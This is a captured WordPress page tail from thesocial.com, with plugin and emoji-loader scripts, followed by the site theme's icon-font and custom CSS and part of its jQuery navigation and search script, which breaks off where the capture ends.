{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the_social/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
					<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thesocial.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/maps/eventon_gen_maps_none.js?ver=4.6.7" id="eventon_gmaps_blank-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_functions.js?ver=4.6.7" id="evcal_functions-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/handlebars.js?ver=4.6.7" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.6.7" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mobile.min.js?ver=4.6.7" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment.min.js?ver=4.6.7" id="evo_moment-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/moment_timezone_min.js?ver=4.6.7" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/lib/jquery.mousewheel.min.js?ver=4.6.7" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","rurl":"https://www.thesocial.com/wp-json/","postnonce":"d3aa7894f7","ajax_method":"ajax","evo_v":"4.6.7"};
var evo_general_params = {"ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://www.thesocial.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"d3aa7894f7","evo_v":"4.6.7","text":[],"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":"def"}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.thesocial.com/wp-content/plugins/eventON_off/assets/js/eventon_script.js?ver=4.6.7" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.thesocial.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"e1b3ea725f","ajaxurl":"https://www.thesocial.com/wp-admin/admin-ajax.php","_wpnonce":"40269c8e9c","_rest_url":"https://www.thesocial.com/wp-json/shield/v1/action/capture_not_bot?exnonce=e1b3ea725f&_wpnonce=40269c8e9c"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.10&amp;mtime=1768499265" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesocial.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thesocial.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 18:49:43 -->

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1
body_size: 801
content:
@font-face {
    font-family: 'fontello';
    src: url('../font/fontello.eot?24101987');
    src: url('../font/fontello.eot?24101987#iefix') format('embedded-opentype'),
    url('../font/fontello.woff2?24101987') format('woff2'),
    url('../font/fontello.woff?24101987') format('woff'),
    url('../font/fontello.ttf?24101987') format('truetype'),
    url('../font/fontello.svg?24101987#fontello') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?24101987#fontello') format('svg');
  }
}
*/

[class^="icon-"]:before, [class*=" icon-"]:before {
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    speak: none;

    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    /* opacity: .8; */

    /* For safety - reset parent styles, that can break glyph codes*/
    font-variant: normal;
    text-transform: none;

    /* fix buttons height, for twitter bootstrap */
    line-height: 1em;

    /* Animation center compensation - margins should be symmetric */
    /* remove if not needed */
    margin-left: .2em;

    /* you can be more comfortable with increased icons size */
    /* font-size: 120%; */

    /* Font smoothing. That was taken from TWBS */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    /* Uncomment for 3D effect */
    /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-twitter-1:before { content: '\e800'; } /* '' */
.icon-facebook-1:before { content: '\e801'; } /* '' */
.icon-youtube-1:before { content: '\e802'; } /* '' */
.icon-soundcloud:before { content: '\e803'; } /* '' */
.icon-down-open:before { content: '\e804'; } /* '' */
.icon-left-open:before { content: '\e805'; } /* '' */
.icon-right-open:before { content: '\e806'; } /* '' */
.icon-up-open:before { content: '\e807'; } /* '' */
.icon-down-open-big:before { content: '\e808'; } /* '' */
.icon-left-open-big:before { content: '\e809'; } /* '' */
.icon-right-open-big:before { content: '\e80a'; } /* '' */
.icon-up-open-big:before { content: '\e80b'; } /* '' */
.icon-down-open-1:before { content: '\e80c'; } /* '' */
.icon-left-open-1:before { content: '\e80d'; } /* '' */
.icon-right-open-1:before { content: '\e80e'; } /* '' */
.icon-up-open-1:before { content: '\e80f'; } /* '' */
.icon-search:before { content: '\e810'; } /* '' */
.icon-search-1:before { content: '\e811'; } /* '' */
.icon-up:before { content: '\e812'; } /* '' */
.icon-right:before { content: '\e813'; } /* '' */
.icon-left:before { content: '\e814'; } /* '' */
.icon-down:before { content: '\e815'; } /* '' */
.icon-network:before { content: '\e816'; } /* '' */
.icon-globe:before { content: '\e817'; } /* '' */
.icon-itunes:before { content: '\e818'; } /* '' */
.icon-cancel-circled-outline:before { content: '\e819'; } /* '' */
.icon-play-circle2:before { content: '\e81a'; } /* '' */
.icon-cancel:before { content: '\e81b'; } /* '' */
.icon-location:before { content: '\f031'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-instagram-filled:before { content: '\f31f'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1
body_size: -163
content:
.page-template-tpl-news .nuesimage .wp-block-image {
 text-align: center;
  margin-bottom: 60px;
}
.page-template-tpl-news .nuesimage img {
 max-height: 250px;
}

body.home .nav-outer-wrapper { display: block;}


--- FILE ---
content_type: text/javascript
request_url: https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1
body_size: 2885
content:
var $           = jQuery.noConflict(),
    mobile_view = false;

function initGlobalBreakpoints(){

    var $header_container = $('.nav-outer-wrapper');

    $(window).setBreakpoints({
// use only largest available vs use all available
        distinct: true,
// array of widths in pixels where breakpoints
// should be triggered
        breakpoints: [
            300,
            993
            // 1024
        ]
    });


    $(window).bind('enterBreakpoint300',function() {
        $header_container.removeClass('desktop-navigation');
        $header_container.addClass('mobile-navigation');
        mobile_view = true;
    });


    $(window).bind('exitBreakpoint300',function() {
        $header_container.removeClass('mobile-navigation');
        $header_container.addClass('desktop-navigation');
        mobile_view = false;
    });


}

function changeHeaderOnScroll(){

    var $header_container   = $('.nav-outer-wrapper'),
        breackpoint         = 0,
        action_access       = true;

    _setBreakPoint();

    $(window).scroll(function(){

        if (action_access) {

            var scroll = $(window).scrollTop();

            if (scroll > breackpoint) {
                if (!$header_container.hasClass('header-fixed')) {
                    $header_container.addClass('header-top');
                    $header_container.addClass('header-fixed');
                }

            } else if ((scroll === 0) || (scroll < breackpoint) && ($('body').hasClass('home'))) {
                if ($header_container.hasClass('header-fixed')) {

                    $header_container.removeClass('header-fixed');

                    if ($header_container.hasClass('header-top')) {
                        setTimeout(function (){
                            $header_container.removeClass('header-top');
                        }, 300);
                    }

                }

            }
        }

    });

    $(window).resize(_setBreakPoint);

    function _setBreakPoint(){
        breackpoint = Math.round($(window).height() / 2);
    }

    $(window).bind('enterBreakpoint300',function() {
        action_access = false;
        $header_container.removeClass('header-top');
        $header_container.removeClass('header-fixed');
    });


    $(window).bind('exitBreakpoint300',function() {
        action_access = true;
    });

}

function markMainNavLinks(){

    var $nav_container = $('#nav_header .nav-controls-container');

    if ($('body').hasClass('post-type-archive-ajde_events') || $('body').hasClass('single-exhibition') || $('body').hasClass('single-ajde_events')) {
        $nav_container.find('.events-page-nav-link').addClass('current_page_item');
    } else if ($('.single-new-page').length > 0){
        $nav_container.find('.single-post-page-nav-link').addClass('current_page_item');
    }


}

function switchMobileMenu(){

    var $menu_container           = $('.nav-outer-wrapper'),
        $background_cover         = $menu_container.find('.header-background'),
        $controls_container       = $menu_container.find('.nav-controls-container'),
        $controls_inner_container = $menu_container.find('.nav-controls-inner-container'),
        $mobile_menu_icon         = $('.mobile-menu');

    $mobile_menu_icon.click(function (){
        $(this).toggleClass('open');
        $menu_container.toggleClass('opened-mobile-menu');

        if ($menu_container.hasClass('opened-mobile-menu')) {
            _openMenu();
        } else {
            _closeMenu();
        }
    });

    $(window).resize(function (){
        if ($menu_container.hasClass('opened-mobile-menu')) {

            setTimeout(function (){

                if ($('body').hasClass('breakpoint-300')) {
                    _setBgrHeight();
                    _setNavControlsPosition();
                } else {
                    $mobile_menu_icon.removeClass('open');
                    $menu_container.removeClass('opened-mobile-menu');
                    _closeMenu();
                }
            }, 100);


        } else {
            _resetBgrHeight();
            _resetNavControlsPosition();
        }
    });

    function _closeMenu(){
        // $(window).unbind('scroll touchmove mousewheel');
      $('html').removeClass('scroll-disabled');
      _resetBgrHeight();
      _resetNavControlsPosition();
    }

    function _openMenu(){

        // $(window).on('scroll touchmove mousewheel', function(e){
        //     e.preventDefault();
        //     e.stopPropagation();
        //     return false;
        // });
      $('html').addClass('scroll-disabled');
      _setBgrHeight();
      _setNavControlsPosition();
    }

    function _setNavControlsPosition(){
        // var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);
        //
        // $controls_container.css('top', top_position);

      var top_position = Math.round(($(window).height() - $controls_container.height() + 70) / 2);

      if (top_position > 120) {
        $controls_container.css('top', top_position);
        $controls_inner_container.removeAttr('style');
        $controls_inner_container.removeClass('scrollable-list');
      } else {
        $controls_container.removeAttr('style');
        $controls_inner_container.css('height', $(window).height() - 150);
        $controls_inner_container.addClass('scrollable-list');
      }
    }

    function _resetNavControlsPosition(){
        $controls_container.removeAttr('style');
    }


    function _setBgrHeight(){
        $background_cover.height($(window).height());
    }

    function _resetBgrHeight(){
        $background_cover.removeAttr('style');
    }

}

function openCloseSearchForm(){
  $('.search-form-wrapper').map(function (index, container){
    var $search_container   = $(container),
      $search_input       = $search_container.find('.search-input'),
      $search_icon        = $search_container.find('.search-button'),
      $close_search_icon  = $search_container.find('.close-search-form'),
      $search_form        = $search_container.find('form');

    $search_icon.click(function (e){
      e.preventDefault();

      if (!$search_container.hasClass('active-search-form')) {
        $search_container.addClass('active-search-form');
        $('body').addClass('open-search');
      } else {
        $search_form.submit();
      }
    });

    $close_search_icon.click(function (){
      $search_input.val('');
      $search_container.removeClass('active-search-form');
      $('body').removeClass('open-search');
    });

    $(document).keypress(function(e) {
      if(e.which == 13 && $search_container.hasClass('active-search-form')) {
        $search_form.submit();
      }
    });
  });
}

function initHomeTopBanner(){
  if($('body').hasClass('home')) {
    var $banner_container = $('.top-banner-container'),
